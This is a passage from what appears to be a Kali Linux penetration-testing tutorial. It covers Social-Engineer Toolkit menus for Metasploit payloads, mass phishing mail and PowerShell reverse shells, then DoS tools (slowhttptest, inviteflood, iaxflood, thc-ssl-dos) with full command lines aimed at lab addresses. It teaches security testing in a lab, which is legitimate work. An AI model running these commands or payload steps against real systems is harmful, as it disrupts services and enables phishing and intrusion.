

Type "**99**" to go back to the main menu. Then, type "**4**" to go to "The web attack vectors".



The create payload and listener is a simple way to create a Metasploit payload. It will export the exe file for you and generate a listener. You would need to convince the victim to download the exe file and execute it to get the shell.



Type "**99**" to go back to the main menu and then type "**5**" to go to "The web attack vectors".



The mass mailer attack will allow you to send multiple emails to victims and customize the messages. There are two options on the mass e-mailer; the first is to send an email to a single email address. The second option allows you to import a list that has all recipient emails and it will send your message to as many people as you want within that list.

- E-Mail Attack Single Email Address
- E-Mail Attack Mass Mailer



Type "**99**" to go back to the main menu and then type "**9**" to go to "Powershell Attack Vector".



The Powershell Attack Vector module allows you to create PowerShell specific attacks. These attacks allow you to use PowerShell, which is available by default in all operating systems Windows Vista and above. PowerShell provides a fruitful landscape for deploying payloads and performing functions that do not get triggered by preventive technologies.

- Powershell Alphanumeric Shellcode Injector
- Powershell Reverse Shell
- Powershell Bind Shell
- Powershell Dump SAM Database



Stressing tools are used to create DoS attacks or to create the stress test for different applications so as take appropriate measures for the future.

All the Stress testing tools are found in Applications -> 02-Vulnerability Analysis -> Stress testing.



All Stress testing test will be done on metsploitable machine which has IP of 192.168.1.102



#### **Slowhttptest**

Slowhttptest is one of the DoS attacking tools. It especially uses HTTP protocol to connect with the server and to keep the resources busy such as CPU and RAM. Let's see in detail how to use it and explain its functions.

To open slowhttptest, first open the terminal and type "**slowhttptest** *–parameters*".



You can type "slowhttptest –h" to see all the paramenters that you need to use. In case you receive an output, 'Command not found' you have to first type *"apt-get install slowhttptest"*.



Then after installation, again type *slowhttptest –h*



Type the following command:

```
slowhttptest -c 500 -H -g -o outputfile -i 10 -r 200 -t GET –u 
http://192.168.1.202/index.php -x 24 -p 2
```
Where,

- $\cdot$  ( $-c$  500) = 500 connections
- $\bullet$   $(-H)$  = Slowloris mode
- **-g** = Generate statistics
- -**o outputfile** = Output file name
- **-i 10** = Use 10 seconds to wait for data
- **-r 200** = 200 connections with -t GET = GET requests
- **-u<http://192.168.1.202/index.php>** = target URL
- **-x 24** = maximum of length of 24 bytes
- $\bullet$   $-\mathbf{p}$  **2** = 2-second timeout





Once the test starts, the output will be as shown in the following screenshot, where you can notice that the service is available.



After a while, at the 287 connection the service goes down. This means that the server can handle a maximum of 287 HTTP connections.



#### **Inviteflood**

Inviteflood is a SIP/SDP INVITE message flooding over UDP/IP. It executes on a variety of Linux distributions. It carries out DoS (Denial of Service) attacks against SIP devices by sending multiple INVITE requests.

To open Inviteflood, first open the terminal and type "**inviteflood** *–parameters*"

For help, you can use "**inviteflood –h**"





#### **Next, you can use the following command:**

inviteflood eth0 target\_extension target\_domain target\_ip number\_of\_packets

Where,

- **target\_extension** is 2000
- **target\_domain** is 192.168.x.x
- **target\_ip** is 192.168.x.x
- **number\_of\_packets** is 1
- **-a** is alias of SIP account



#### **Iaxflood**

Iaxflood is a VoIP DoS tool. To open it, type "*iaxflood sourcename destinationname numpackets*" in the terminal.

To know how to use, type "*iaxflood –h*"

```
root@kali:~# iaxflood -h
usage: iaxflood sourcename destinationname numpackets
```


#### **thc-ssl-dos**

THC-SSL-DOS is a tool to verify the performance of SSL. Establishing a secure SSL connection requires 15x more processing power on the server than on the client. THC-SSL-DOS exploits this asymmetric property by overloading the server and knocking it off the Internet.

Following is the command:

```
thc-ssl-dos victimIP httpsport –accept
```
In this example, it will be –

```
thc-ssl-dos 192.168.1.1 443 –accept
```
Its output would be as follows:





The basic concept of sniffing tools is as simple as wiretapping and Kali Linux has some popular tools for this purpose. In this chapter, we will learn about the sniffing and spoofing tools available in Kali.

### **Burpsuite**

Burpsuite can be used as a sniffing tool between your browser and the webservers to find the parameters that the web application uses.

